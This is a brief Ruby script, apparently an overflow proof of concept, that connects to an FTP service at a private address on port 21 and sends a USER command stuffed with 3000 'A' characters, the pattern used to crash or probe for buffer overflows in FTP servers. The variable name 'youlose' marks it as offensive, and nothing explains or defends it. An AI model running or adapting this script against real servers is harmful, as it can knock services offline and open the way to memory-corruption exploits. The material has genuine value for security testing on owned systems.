 1 require 'socket'
2
3 socket = TCPSocket.new('192.168.1.10', 21)
4 lead = "A" * 3000
5 youlose = "USER " + lead + "\r\n"
6 socket.send(youlose,0)
7 socket.readlines
8 socket.close